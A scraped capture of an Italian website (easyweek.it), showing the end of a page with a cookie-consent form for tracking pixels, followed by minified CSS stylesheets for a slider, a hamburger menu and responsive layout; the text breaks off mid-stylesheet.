                <input class="form-check-input" data-val="true" data-val-required="The FacebookCookie field is required." id="FacebookCookie" name="FacebookCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="FacebookCookie">Facebook Pixel</label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The TwitterCookie field is required." id="TwitterCookie" name="TwitterCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="TwitterCookie">
                    Twitter Pixel
                </label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The LinkedinCookie field is required." id="LinkedinCookie" name="LinkedinCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="LinkedinCookie">LinkedIn Insight</label>
            </div>
            <div class="my-16 " style="margin-top: 10px">
                <button type="button" onclick="AccettaTuttiCookie()" class="button" style="margin-right: 10px">Accetta tutti</button>
                <button type="button" onclick="SelezionaCookie()" class="button" style="margin-right: 10px">Salva scelta</button>
            </div>
            <input name="GoogleCookie" type="hidden" value="false" /><input name="FacebookCookie" type="hidden" value="false" /><input name="TwitterCookie" type="hidden" value="false" /><input name="LinkedinCookie" type="hidden" value="false" />
        </form>
    </div>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
    <script src="/js/CookieSitePolicy.js"></script>
    <script src="js/custom.js?1"></script>
    <script type="text/javascript">
                $(document).ready(function () {

                });
    </script>



</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/full-slider.min.css
body_size: -45
content:
html,body{height:100%}.carousel,.item,.active{height:100%}.carousel-inner{height:100%}.carousel-small{height:70%}.fill{width:100%;height:100%;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;position:absolute}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/menu-hamburger.min.css
body_size: 630
content:
html,body{height:100%;width:100%}.menu-wrap a{color:#b8b7ad}.menu-wrap a:hover,.menu-wrap a:focus{color:#c94e50}.menu-button{background:rgba(0,0,0,1) none repeat scroll 0 0;border:medium none;color:transparent;height:33px;margin:60px 70px;padding:0;position:fixed;text-indent:2.5em;width:36px;z-index:1000}.menu-button::before{background:rgba(0,0,0,0) url("../images/pull-menu.png") no-repeat scroll center center;bottom:.5em;content:"";left:-7px;position:absolute;top:-9px;width:50px;height:50px}.menu-button:hover{opacity:.6}.menu-button-orange{background:rgba(25,25,25,1) none repeat scroll 0 0;border:medium none;color:transparent;height:36px;margin:0;padding:0;position:fixed;text-indent:2.5em;width:40px;z-index:1000;border:1px solid #ef824c !important;right:0;top:0}.menu-button-orange::before{background:rgba(0,0,0,0) url("../images/pull-menu-orange.png") repeat scroll center center;bottom:.5em;content:"";left:.5em;position:absolute;right:.5em;top:.5em}.menu-button-orange:hover{opacity:.6}.shrink-nav .menu-button-orange{height:34px;width:36px;top:0}.menu-button-yellow{background:rgba(25,25,25,1) none repeat scroll 0 0;border:medium none;color:transparent;height:50px;margin:0;padding:0;position:fixed;text-indent:2.5em;width:50px;z-index:1000;border:1px solid #fdd947 !important;right:0;top:-7px}.menu-button-yellow::before{background:rgba(0,0,0,0) url("../images/pull-menu-yellow.png") repeat scroll center center;bottom:.5em;content:"";left:.5em;position:absolute;right:.5em;top:.5em}.menu-button-yellow:hover{opacity:.6}.shrink-nav .menu-button-yellow{height:34px;width:36px;top:0}.close-button{background:#fff;border:medium none;color:transparent;font-size:.75em;height:24px;overflow:hidden;position:absolute;right:0;text-indent:1em;top:0;width:24px}.close-button::before,.close-button::after{background:#000;content:"";height:32%;left:50%;position:absolute;top:35%;width:2px}.close-button::before{transform:rotate(45deg)}.close-button::after{transform:rotate(-45deg)}.menu-wrap{font-size:1.15em;left:-275px;padding:60px 30px;position:fixed;width:245px;z-index:1001;background:#000}.menu,.icon-list{height:100%}.icon-list a span{font-weight:700;margin-left:10px}.show-menu .menu-wrap{left:60px}.show-menu .icon-list,.show-menu .icon-list a{transform:translate3d(0,0,0);transition:transform .8s cubic-bezier(.7,0,.3,1) 0s}.show-menu .icon-list a{transition-duration:.9s}.show-menu .content::before{opacity:1;transform:translate3d(0,0,0);transition:opacity .8s cubic-bezier(.7,0,.3,1) 0s}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/responsive.min.css?v=1
body_size: 17030
content:
@media(max-width:1500px){.blog-headline{padding:200px 20px 0 70px}.blog-single-full-width-with-image-slider-headline{width:100%;font-size:40px;line-height:50px}.blog-blockquote{padding:60px}.blog-text{padding:60px 60px 0 60px}.blog-comment-area{padding:60px}.nav-tabs-style2 li a{margin:0 15px}}@media(max-width:1450px){.blog-slider-con figcaption h3{letter-spacing:2px}.blog-slider-con figcaption span{letter-spacing:2px}.box-min-height{min-height:778px}}@media(max-width:1383px){.sub-menu ul{right:-25px;z-index:99}.search-form{width:80%}.blog-slider-con figcaption h3{letter-spacing:1px}.blog-slider-con figcaption span{letter-spacing:2px}.shop-newsletter{padding:2% 45px 0}.agency-header span{margin-top:12%}.fashion-right .right-content .title-large{font-size:23px !important}.fashion-right .right-content{padding:8%}.spa-sider .slider-content .get-bg{margin-bottom:10%}.short-history h1.title{font-size:50px}.client-text{padding:0 35px}}@media only screen and (min-width:991px) and (max-width:1200px){.md-display-block{display:block !important}}@media only screen and (min-width:1024px) and (max-width:1920px){.md-no-margin-bottom{margin-bottom:0 !important}}@media(min-width:992px) and (max-width:1199px){.md-full-width{width:100% !important}.md-display-block{display:block !important}.md-no-padding-bottom{padding-bottom:0 !important}.spa-our-packages .content-box{padding:15px}.md-bottom-10{bottom:10px !important}.subheader{padding:0 15px}.popular-destinations-highlight{padding:20px 15px}.popular-destinations-text{padding:25px 0}.popular-destinations-highlight-sub{margin-bottom:35px}.travel-about-img img{max-width:100%}.agency-enjoy-right{padding:100px 50px 100px 100px}.agency-enjoy-right .title-top{font-size:75px}.agency-enjoy-right .title-top span{font-size:28px;line-height:42px}}@media(max-width:1199px){.lg-margin-bottom-five{margin-bottom:5% !important}.key-person{max-height:580px}.title-large{line-height:36px !important;font-size:26px !important}#key-person .owl-subtitle{display:block;line-height:26px;margin:10% 0 13%}#key-person .xs-display-none{display:none}.services-main{padding:4% 1% 4% 3%}.services-sub{padding:60px 0 0 0}.blog-slider-con figcaption h3{font-size:13px}.blog-slider-con figcaption span{letter-spacing:1px}.grid figcaption{bottom:50px}.md-bottom-10{bottom:10px !important}.half-project-small-img{min-height:259px}.blog-slider-grid figcaption{padding:15px}.latest-blogs .like-share .blog-like,.blog-share,.comment{margin-right:8px !important}.latest-blogs .blog-content{padding:15px}.latest-blogs .post-author{margin-bottom:15px}.latest-blogs .post-title{margin-bottom:15px;font-size:22px;line-height:28px}.latest-blogs .blog-listing p{margin-bottom:15px}.blog-grid-listing .blog-details{padding:0 15px 15px}.blog-title a{font-size:13px;letter-spacing:1px}.blog-grid-listing .blog-date{letter-spacing:0;padding-top:15px}.work-background-slider-text{padding:100px 70px}.work-background-slider-main .spend-year{font-size:25px}.notify-me-main input{width:63%}.notify-me-main .btn-small{width:37%}.md-text-center{text-align:center !important}.md-display-none{display:none !important}.md-margin-two-bottom{margin-bottom:2% !important}.md-margin-three-bottom{margin-bottom:3% !important}.md-margin-four-bottom{margin-bottom:4% !important}.md-margin-five-bottom{margin-bottom:5% !important}.md-margin-ten-bottom{margin-bottom:10% !important}.md-padding-five{padding:5% !important}.counter-style2 span.counter-number{margin-right:5px}.counter-style2 i{line-height:30px}.search-cart-header>#top-search>.subtitle{display:none}.blog-headline{padding:190px 20px 0 30px}.blog-single-full-width-with-image-slider-headline{font-size:30px;line-height:40px}.blog-headline .posted-by{font-size:20px;margin:35px 0 10px}.blog-headline .blog-cat a:after{padding:0 7px}.blog-headline .blog-date{padding:30px}.blog-blockquote{padding:50px 15px}.blog-text{padding:50px 30px 0}.blog-comment-area{padding:50px 30px}.blog-text p{width:100%}.social-icon-large .fa{height:50px !important;width:50px}footer ul.list-inline li:first-child{padding-left:5px}.list-inline li{padding:0 17px}.portfolio-short-description figure{padding:70px}.urgent-job{top:164px}.shop-newsletter-main{padding:27px}.shop-newsletter{padding:0;min-height:0}.lg-display-none{display:none}.lg-display-block{display:block}.lg-margin-bottom-three{margin-bottom:3% !important}.food-services-border{padding:15px 25px}.img-border-full{left:15px;top:0;width:calc(100% - 29px);height:calc(100% - 0)}.special-offers-sub{top:19%}.special-offers{min-height:324px}.corporate-about-text{padding:50px 3%}.corporate-standards-text{padding-left:6%;padding-right:6%}.services-box figure{padding:90px 50px 0}.case-study-number{padding:0 35px}.case-study-text{margin-left:10px}.spa-slider-bg{height:100%;width:100%}.spa-sider .owl-title{letter-spacing:6px}.reasons{padding:8.6% 5.6% 25.6%}.about-number{padding:0 20px}.about-text{margin-left:0}.career-form{padding:3%}.photography-grid .grid li{width:33.3333%}.recent-photography .grid li{width:33.3333%}#tour-package .col-md-4{width:50% !important}.md-margin-bottom{margin-bottom:2%}.nav>li{margin-right:17px;margin-left:17px}.menu-button-orange{right:15px}.menu-button-yellow{right:15px}.nav-tabs>li{margin-left:0;margin-right:0}.box-min-height{min-height:780px}.our-services ul{padding:0}.our-services ul li{padding-left:70px}.full-width-pull-menu .text-right{right:15px}.specialise-box{min-height:335px}}@media(max-width:1064px){.parallax-fix{background-attachment:scroll !important}.slider-text .col-md-3{margin-left:10%}.case-study-slider .col-sm-5{margin-right:63px}.blog-slider-con figcaption h3{font-size:14px;letter-spacing:4px;line-height:20px}.blog-slider-con figcaption{padding:35px 25px}.blog-slider-con figcaption span{letter-spacing:2px;line-height:18px}.features-box-style1 br,.features-box-style2 br{display:none}.model-details-text{padding:25px}.architecture-team{padding:0 45px 30px 45px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.navbar-nav>li>a{border-color:transparent !important}.navbar-nav>li>a.active{border-color:#000 !important}}@media(max-width:1024px){.navbar-right .dropdown-menu{right:-147px}.cd-headline.slide .cd-words-wrapper{width:100% !important}.timeline-number{padding:35%}.md-display-none{display:none !important}.fix-background{background-attachment:inherit !important}.agency-header span{margin-top:15%}}@media(max-width:991px){nav .accordion-menu *{transition-duration:0s;-moz-transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s}.panel{position:relative}.panel-title>a.collapsed:after{content:'+';position:absolute;right:24px}.panel-title>a:after{content:'-';position:absolute;right:24px}.open .collapse{display:none}.open .collapse.in{display:block}.collapse.in{width:100%;clear:both}nav.navbar .container{position:relative}.navbar .accordion-menu{background-color:rgba(27,22,28,.95);clear:both;min-height:0 !important;position:absolute;top:76px;width:100%;padding:0}.nav-dark .dropdown-menu{background-color:transparent}.nav-dark-transparent .dropdown-menu{background-color:transparent}.shrink-nav .accordion-menu{top:56px}.static-sticky .accordion-menu{top:90px}.sticky-nav .nav>li{float:left;width:100% !important;margin:0 !important;border-top:1px solid rgba(255,255,255,.06) !important}.sticky-nav .nav>li:last-child{border-bottom:1px solid rgba(255,255,255,.06)}.sticky-nav ul li a:hover{color:#fff !important;background-color:rgba(0,0,0,.3)}.sticky-nav ul li a:hover i{color:#fff;border-color:#e6af2a}.sticky-nav .navbar-nav>li>a{font-weight:700}.sticky-nav .navbar-nav>li>a i{display:inline-block;float:right;margin:9px 10px 0 0;font-size:14px;color:#fff;width:20px;height:20px;vertical-align:middle;padding:0 0 0 4.2px;line-height:20px}.sticky-nav .navbar-nav>li>.dropdown-menu,.shrink-nav .dropdown.simple-dropdown .dropdown-menu{border-top:1px solid rgba(255,255,255,.06);left:0;top:inherit !important;width:100% !important;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.shrink-nav .nav>li{margin:16px 15px}.nav-white.shrink-nav .navbar-nav li a{color:#fff}.navbar .text-right{background-color:rgba(27,22,28,.95);clear:both;min-height:0;padding:0;position:absolute;top:80px;width:100%}.navbar.shrink-nav .text-right{top:56px}.static-sticky .text-right{top:90px !important}.dropdown-menu:last-child ul li:last-child{border-bottom:0}.dropdown-menu li a{color:inherit;height:34px !important;line-height:34px !important;padding:0 !important;text-align:left}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus,.navbar-nav>li>a{border-bottom:0 !important}.navbar-default .navbar-nav>li>a{color:#fff;display:block;height:38px;line-height:38px;padding:0 0 0 15px;text-align:left}.megamenu-right-icon{display:block !important;float:right;position:absolute !important;right:0;top:0}.megamenu-right-icon:hover{background-color:transparent !important}.full-width-pull-menu .text-right{top:inherit;right:15px}.full-width-pull-menu.shrink-nav .text-right{top:inherit}.full-width-pull-menu .navbar-nav>li>a{padding:0}.full-width-pull-menu .navbar-nav>li>a:hover{background-color:inherit !important}.dropdown-header{margin:0}.navbar-collapse.in{overflow-x:hidden}.navbar-default .col-sm-3{float:left}.mega-menu-column:first-child{padding-left:0}.mega-menu-column:last-child{padding-left:0}.navbar-toggle{border-radius:0}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.navbar-default .navbar-toggle{background-color:#000}.dropdown-toggle.collapsed .fa-angle-down::before{content:""}.dropdown-toggle .fa-angle-down::before{content:""}.megamenu-right-icon.collapsed .fa-angle-down::before{content:""}.megamenu-right-icon .fa-angle-down::before{content:""}.cart-content ul.cart-list a{background-color:transparent !important;color:#c8c8c8 !important}.cart-content ul.cart-list a:hover{background-color:transparent !important;color:#c8c8c8 !important}.open>.dropdown-menu{margin:0 !important}.dropdown-menu{margin:0 !important;padding:0 15px !important;position:inherit;width:100%;background-color:transparent;background-clip:inherit}.mega-menu-column{margin:0 !important;display:block;background-color:transparent;background-clip:inherit}.mega-menu-column li,#collapse7 li{border-top:1px solid rgba(255,255,255,.06)}.dropdown-menu li{padding:0;width:100%}.dropdown-header{border-bottom:0;border-top:0 none !important;color:#fff;font-size:11px;font-weight:600;height:38px;letter-spacing:3px;line-height:38px}.dropdown-menu li a.sub-menu-title{color:#fff !important;font-size:11px;font-weight:600;height:38px !important;letter-spacing:3px;line-height:38px !important;padding:0}.dropdown-menu li a i{top:10px}.simple-dropdown-menu ul{padding:0 15px !important}.simple-dropdown-menu ul ul{padding:0 !important}.sub-menu ul{left:0;background-color:transparent}.simple-dropdown-menu ul li.sub-menu{margin-bottom:15px}.simple-dropdown-menu ul li.sub-menu.last{margin-bottom:0}.dropdown-menu li ul{display:block;position:inherit;border:0;padding:0;margin:0}.sub-menu-title:hover{cursor:default;background-color:transparent !important}.sub-menu a i{display:none}.search-cart-header .subtitle{display:none}.breadcrumb{text-align:left;margin-top:2%}section{padding:90px 0}.section-title{padding-bottom:90px}.sm-pull-left{float:left !important}.sm-pull-right{float:right !important}.sm-no-margin{margin:0 auto !important}.sm-no-margin-top{margin-top:0 !important}.sm-no-margin-bottom{margin-bottom:0 !important}.sm-margin-five{margin:5% 0 !important}.sm-margin-eight{margin:8% 0 !important}.sm-margin-bottom-one{margin-bottom:1% !important}.sm-margin-bottom-two{margin-bottom:2% !important}.sm-margin-bottom-three{margin-bottom:3% !important}.sm-margin-bottom-four{margin-bottom:4% !important}.sm-margin-bottom-five{margin-bottom:5% !important}.sm-margin-bottom-six{margin-bottom:6% !important}.sm-margin-bottom-seven{margin-bottom:7% !important}.sm-margin-bottom-eight{margin-bottom:8% !important}.sm-margin-bottom-nine{margin-bottom:9% !important}.sm-margin-bottom-ten{margin-bottom:10% !important}.sm-margin-bottom-eleven{margin-bottom:11% !important}.sm-margin-bottom-twelve{margin-bottom:12% !important}.sm-margin-top-one{margin-top:1% !important}.sm-margin-top-two{margin-top:2% !important}.sm-margin-top-three{margin-top:3% !important}.sm-margin-top-four{margin-top:4% !important}.sm-margin-top-five{margin-top:5% !important}.sm-margin-top-six{margin-top:6% !important}.sm-margin-top-seven{margin-top:7% !important}.sm-margin-top-eight{margin-top:8% !important}.sm-margin-top-nine{margin-top:9% !important}.sm-margin-top-ten{margin-top:10% !important}.sm-margin-top-eleven{margin-top:11% !important}.sm-margin-top-twelve{margin-top:12% !important}.sm-margin-right-one{margin-right:1% !important}.sm-no-margin-right{margin-right:0 !important}.sm-no-margin-left{margin-left:0 !important}.sm-padding-bottom-six{padding-bottom:6% !important}.sm-no-padding{padding:0 !important}.sm-no-padding-right{padding-right:0 !important}.sm-no-padding-left{padding-left:0 !important}.sm-padding-top-six{padding-top:6% !important}.sm-padding-top-nine{padding-top:9% !important}.sm-padding-bottom-nine{padding-bottom:9% !important}.sm-display-none{display:none !important}.sm-display-table{display:table !important}.sm-text-center{text-align:center !important}.sm-border{border:1px solid rgba(0,0,0,.075) !important}.sm-no-border-right{border-right:0 !important}.sm-margin-lr-four{margin-left:4% !important;margin-right:4% !important}.sm-background-image-right{background-position:center right !important}.sm-pull-none{float:none !important}.sm-width-100{width:100% !important}.features-section.col-md-12.col-sm-6{padding:0 2% !important}#features .section-title{padding:0 0 90px 0}.features-section h5{line-height:18px}.col-sm-12:last-child .features-section:first-child{margin-bottom:0}.services-main{padding:10% 3%;width:100%}.services-sub-section{padding-right:0}.services-sub{padding-top:4%}#services{background-color:rgba(224,224,224,1) !important;background-image:none !important}.key-person:hover .key-person-details{bottom:140px}.key-person-details{bottom:10px}.counter-section:nth-child(3),.counter-section:nth-child(4){margin-bottom:0}.key-person{max-height:470px}.sm-slider-title-big6{font-size:80px !important;line-height:80px !important}.sm-slider-title-big7{font-size:40px !important;line-height:48px !important}.case-study-slider{padding:90px 0}.case-study-work{line-height:18px}#blog .section-title{padding-bottom:50px}.post-title{line-height:16px;margin-bottom:15px}.post-details{line-height:15px}.blog-post p{line-height:23px}.approach .col-sm-6{margin:0 0 90px}.approach .col-sm-6:nth-child(3),.approach .col-sm-6:nth-child(4){margin-bottom:0}.new-project h5{margin-bottom:10px}.owl-half-slider .owl-title{width:60%}.blog-slider-con figcaption{padding:20px 20px 20px;bottom:-60px}.blog-slider-con figcaption h3{font-size:13px;letter-spacing:4px;line-height:16px}.grid li{width:50% !important}.related-projects li{width:33.33% !important}.related-projects.wide-title .grid figcaption{padding:30px 0}.grid figcaption{bottom:10px}.half-project-img{min-height:520px}.project-content .col-sm-12.text-med{margin-top:5%}.half-project-small-img{min-height:213px}.half-project-img-slider{min-height:520px}#animated-tab .nav-tabs>li>a{padding:0 22px}.cd-words-wrapper{width:auto !important}.blog-slider-right{margin-top:28px}.work-4col .grid-gallery figcaption h3,.work-4col .grid-gallery figcaption h3 a{font-size:14px;margin:0 0 8px}.work-4col .grid-gallery figcaption p{font-size:12px}.work-4col .grid figcaption{bottom:30px}.work-5col .grid-gallery figcaption h3,.work-5col .grid-gallery figcaption h3 a{font-size:14px;margin:0 0 8px;letter-spacing:2px}.work-5col .grid-gallery figcaption p{font-size:12px;letter-spacing:3px}.work-5col .grid-gallery figcaption i{font-size:32px;margin-bottom:20px}.portfolio-short-description figure{padding:30px}.features-section .col-xs-9{width:70%}.mfp-wrap{z-index:999999}.mfp-wrap .new-project{position:relative;z-index:9999991}.work-background-slider-text{padding:40px 30px;width:100%}.slider-subtitle1{font-size:40px;line-height:58px;width:234px}.slider-typography-shop .owl-title{font-size:50px;line-height:52px}.slider-title-big6{font-size:90px}.parallax-section-main{min-height:370px}.blog-date{line-height:16px}.blog-headline{padding:190px 25px 80px}.blog-blockquote{padding:60px 10px}.blog-blockquote blockquote{width:100%}.blog-text{padding:60px 25px}.blog-text p{width:100%}.blog-comment-area{padding:60px 25px}.text-uppercase{word-wrap:break-word}.blog-comment-form-main{padding-top:0;clear:both}.blog-comment .comment-avtar{margin-right:20px}.blog-listing-classic .blog-image{margin-bottom:0}.widget{margin-bottom:35px}.blog-image blockquote{padding:30px}.blog-image blockquote p{font-size:18px;line-height:29px}.blog-image blockquote p:before{font-size:42px}.about-author{padding:30px}.blog-grid-listing .blog-date{letter-spacing:0;line-height:16px;padding-top:17px}.blog-title a{letter-spacing:1px;line-height:18px;margin-top:10px}.blog-grid-listing .blog-details .blog-title{min-height:48px}.blog-listing-full{margin-bottom:90px}.blog-listing-full .blog-date-right a{font-size:12px}.parallax-fix{background-attachment:inherit !important}.parallax-portfolio{background-attachment:inherit !important;background-size:125% auto}.portfolio-short-description-bg{background-size:102%}.fix-background{background-attachment:inherit !important}footer h6{line-height:16px}footer ul.list-inline li:first-child{padding-left:18px}.footer-social a:last-child{margin-right:25px}.about-restaurant-text{min-height:0}.chef-text{min-height:0}.img-border-full{height:calc(100% - -82px);width:calc(100% - 30px)}.special-offers-sub{top:33%}.special-offers{min-height:378px}.travel-booking .tab-style3 .nav-tabs li a{margin:0 !important;padding:0 30px}.img-border-small-fix{left:0;width:100%}.corporate-standards-text{min-height:550px}.corporate-standards .nav-tabs li a{padding:0 46px !important}.corporate-about-text{min-height:200px}.urgent-job{top:176px}.fashion-right .right-content{padding:12% 0 0 12% !important}.spa-case-study .case-study-slider img{display:none}.spa-case-study .case-study-work{line-height:25px}.spa-our-packages .content-box{padding:18px}.person-grid .owl-title{line-height:36px}.shop-newsletter .btn.btn-small{width:25%}.exclusive-style-text{padding:60px 35px}.onsale{bottom:22%}.onsale-style-2{bottom:22%}.new{bottom:22%}.shop-shorting{width:auto}.shop-shorting-full{float:left;width:auto}.photography-slider h1{font-size:80px;letter-spacing:30px}.accordion-menu .banner{display:none}.case-study-details{float:left;width:100%;clear:both;min-height:inherit;padding-bottom:10%}.nav-tabs>li>a{margin-left:16px;margin-right:16px}#top-search{margin-left:13px}.search-cart-header i{padding:5px}.top-cart .fa-shopping-cart{padding:5px;margin-right:0}.page-title-small .breadcrumb{margin-top:2%}.bottom-arrow-pagination .case-study-details{padding:7% 4%}.sub-headline{position:relative;transform:none;left:0;padding:20px;text-align:center}.box-min-height{min-height:0}.map-contact{min-height:440px;padding:12% 9% 0}.contact-map{min-height:440px;padding:60px 40px 0}.show-menu .menu-wrap .shrink-nav{background-color:inherit !important}.show-menu .menu-wrap .shrink-nav .nav>li{margin:0 !important}}@media(max-width:920px){.blog-slider-con figcaption{padding:20px 15px 20px;bottom:-60px}.blog-slider-con figcaption h3{letter-spacing:2px}}@media(max-width:768px){.separator-line{margin:20px auto 15px}.lg-display-none{display:block}.key-person i{margin:15px 10% 25px}#animated-tab .nav-tabs{margin:0 0 70px}.nav-tabs>li>a{border-right:0}#animated-tab .nav-tabs>li>a{margin:0 auto}.portfolio-filter{display:inline-block}.nav>li{width:auto}.nav-tabs>li.active>a{margin-bottom:0}.nav-tabs>li>a:hover{margin-bottom:0;vertical-align:top}.owl-title-big{font-size:30px;letter-spacing:5px;line-height:44px}.slider-text-middle4{padding:0 15px 35px}.urgent-job{top:164px}.sm-bg-yellow{background:none repeat scroll 0 0 #e6af2a !important}.architecture-company .nav-tabs{width:auto !important}.architecture-company .nav-tabs>li{width:auto !important}.spa-sider .owl-title{font-size:24px;line-height:16px}.career-form{padding:5%}.cd-headline.slide span{padding-bottom:2em}}@media(max-width:767px){section{padding:50px 0}.xs-onepage-section{padding:100px 0 !important}.xs-pull-left{float:left !important}.xs-pull-none{float:none !important}.first-child{padding-top:0}.last-child{padding-bottom:0}.margin-top-section{margin-top:50px}.xs-indicators-black .active{background-color:#000;border:2px solid rgba(0,0,0,1)}.xs-indicators-black li{border:2px solid rgba(0,0,0,1)}.xs-no-margin{margin:0 auto !important}.xs-no-margin-top{margin-top:0 !important}.xs-margin-bottom-one{margin-bottom:1% !important}.xs-margin-bottom-two{margin-bottom:2% !important}.xs-margin-bottom-three{margin-bottom:3% !important}.xs-margin-bottom-four{margin-bottom:4% !important}.xs-margin-bottom-five{margin-bottom:5% !important}.xs-margin-bottom-six{margin-bottom:6% !important}.xs-margin-bottom-seven{margin-bottom:7% !important}.xs-margin-bottom-eight{margin-bottom:8% !important}.xs-margin-bottom-nine{margin-bottom:9% !important}.xs-margin-bottom-ten{margin-bottom:10% !important}.xs-margin-bottom-eleven{margin-bottom:11% !important}.xs-margin-bottom-twelve{margin-bottom:12% !important}.xs-margin-bottom-thirteen{margin-bottom:13% !important}.xs-margin-bottom-thirtyfive{margin-bottom:35% !important}.xs-margin-top-one{margin-top:1% !important}.xs-margin-top-two{margin-top:2% !important}.xs-margin-top-three{margin-top:3% !important}.xs-margin-top-four{margin-top:4% !important}.xs-margin-top-five{margin-top:5% !important}.xs-margin-top-six{margin-top:6% !important}.xs-margin-top-seven{margin-top:7% !important}.xs-margin-top-eight{margin-top:8% !important}.xs-margin-top-nine{margin-top:9% !important}.xs-margin-top-ten{margin-top:10% !important}.xs-margin-top-eleven{margin-top:11% !important}.xs-margin-top-twelve{margin-top:12% !important}.xs-margin-top-thirteen{margin-top:13% !important}.xs-no-margin-right{margin-right:0 !important}.xs-no-margin-left{margin-left:0 !important}.xs-no-margin-lr{margin-left:0 !important;margin-right:0 !important}.xs-no-margin-lr-auto{margin-left:auto !important;margin-right:auto !important}.xs-no-margin-bottom{margin-bottom:0 !important}.xs-padding-bottom-six{padding-bottom:6% !important}.xs-padding-bottom-fifteen{padding-bottom:15% !important}.xs-padding-top-six{padding-top:6% !important}.xs-padding-left-right-two{padding:0 2% !important}.xs-display-none{display:none !important}.xs-padding-seven{padding:6% 0}.xs-no-padding{padding:0 !important}.xs-no-padding-left{padding-left:0 !important}.xs-no-padding-right{padding-right:0 !important}.xs-no-padding-lr{padding-left:0 !important;padding-right:0 !important}.xs-no-padding-top{padding-top:0 !important}.xs-no-padding-bottom{padding-bottom:0 !important}.xs-no-padding-left-right{padding-left:0 !important;padding-right:0 !important}.xs-padding-right{padding-right:15px !important}.xs-padding-left{padding-left:15px !important}.xs-text-center{text-align:center !important}.xs-no-border{border:0 !important}.xs-no-background{background:none !important}.xs-no-float{float:none !important}.xs-display-block{display:block !important}.xs-display-inherit{display:inherit !important}.xs-text-left{text-align:left !important}.width-70{width:100% !important}.xs-width-100{width:100% !important}.xs-img-full{width:100%}.xs-padding-tb-ten{padding-bottom:10% !important;padding-top:10% !important}.xs-width-100{width:100% !important}.xs-letter-spacing-6{letter-spacing:6px !important}.xs-center-col{float:none !important;margin-left:auto !important;margin-right:auto !important}.xs-padding-eight{padding:8%}.xs-position-inherit{position:inherit !important}.xs-line-height-18{line-height:18px !important}.xs-overflow-auto{overflow:auto !important}.xs-bg-gray{background-color:#f6f6f6 !important}.features-section{margin-bottom:6% !important}.features-section.col-md-12.col-sm-6{padding:0 !important}.col-sm-12:last-child .features-section:last-child{margin-bottom:0 !important}.features-section .separator-line{margin:15px 0 11px}.portfolio-nav{position:relative}.col-sm-4:first-child .next-project i{margin-left:0}.mfp-close{padding-left:0}.work-process .col-xs-12{margin-bottom:10%}.services-main{padding:90px 15px 0}.services-main i{margin-bottom:15px}.services-sub-section{margin-bottom:10%}.services-sub{padding-top:0}.services-sub:last-child .services-sub-section:last-child{margin-bottom:0}.services-sub-section{padding-right:15px}.counter-section:nth-child(3){margin-bottom:90px}.case-study-details{padding:17% 5%}.xs-slider-title-big6{font-size:50px !important;line-height:50px !important}.xs-slider-title-big7{font-size:28px !important;line-height:30px !important}.testimonial .carousel-indicators{bottom:-50px}.testimonial p{margin:40px 0}.jumbotron{padding:30px 0}.key-person-details{padding:32px 10px 10px}.key-person{max-height:100%}#key-person .col-xs-4{width:100%}#blog .col-sm-4{margin-bottom:15px}.blog-post-images{margin-bottom:20px}.post-title{margin:0}.post-author{display:block;margin-bottom:10px}.blog-post p{padding:0 0 20px}.below-header{margin-top:55px}.approach .col-sm-6:nth-child(3){margin-bottom:90px}.approach h5{margin:10px 0 0}footer .col-sm-4{margin-bottom:30px}footer .col-sm-4:last-child{margin-bottom:0}.owl-half-slider .owl-title{font-size:20px;line-height:30px}.slider-typography-shop .owl-title{font-size:40px;line-height:42px}.highlight-button-black-border{font-size:16px;padding:10px 20px}.blog-slider-con figcaption span{letter-spacing:1px}.blog-slider-con figcaption h3{letter-spacing:1px}.blog-slider-right{margin-bottom:0}.blog-slider-right:last-child{margin-bottom:28px}.half-project-small-img{min-height:264px}.project-content .text-large{margin-top:9%;display:inline-block}.col-sm-6:nth-child(2).text-med{margin-top:5%}.spend-time{border-right:0}.text-large{margin-right:0}.full-width-image{min-height:0}.owl-half-slider .container{min-height:560px}.portfolio-filter{display:block}.nav-tabs-light{height:inherit;margin-bottom:25px}.nav-tabs-light li a{margin:15px 0 0 0}.active>a{border-bottom:2px solid #000}.nav-tabs-light li:last-child a{margin:15px 0 0 0}.tab-style3 .nav-tabs li:last-child a{margin:0}.nav-tabs-light li:first-child a{margin:0}.nav-tabs>li>a:hover{border-bottom:2px solid #000}.nav-tabs>li.active>a{border-width:2px}.grid li{width:100% !important}.grid figcaption{bottom:6% !important}.work-with-title .grid li:hover figcaption{bottom:85px !important}#animated-tab .nav-tabs{width:100%;text-align:center}#animated-tab .nav>li{text-align:center;width:20%;margin:0 -3px 0 0;display:inline-block;border:0;float:none}#animated-tab .nav-tabs>li>a{padding:0;display:inline-table}.nav-tabs>li>a{margin-bottom:0;margin-left:0 !important;margin-right:0 !important}.nav-tabs>li.active>a{margin-bottom:0}.tab-style1 .nav-tabs li a:hover,.tab-style2 .nav-tabs li a:hover{padding:5px auto;border-bottom:2px solid #000}.tab-style2 .nav-tabs li a{border-bottom:2px solid #d4d4d4;padding:5px 0}.tab-style2 .nav-tabs li.active{border:none;margin:0}.tab-style2 .nav-tabs li.active a{border-bottom:2px solid #000;padding:5px 0}.tab-style2 .tab-content{padding:0;border:none}.tab-style3 .nav-tabs{border:1px solid #ddd}.tab-style3 .nav-tabs li:first-child{margin-left:0;border:none;border-bottom:1px solid #e5e5e5}.tab-style3 .nav-tabs li:last-child{border-bottom:none}.tab-style3 .nav-tabs li{border-bottom:1px solid #e5e5e5;border-top:none;border-right:none}.tab-style3 .nav-tabs li a:hover{border:none}.tab-style3 .nav-tabs li.active{border-bottom:1px solid 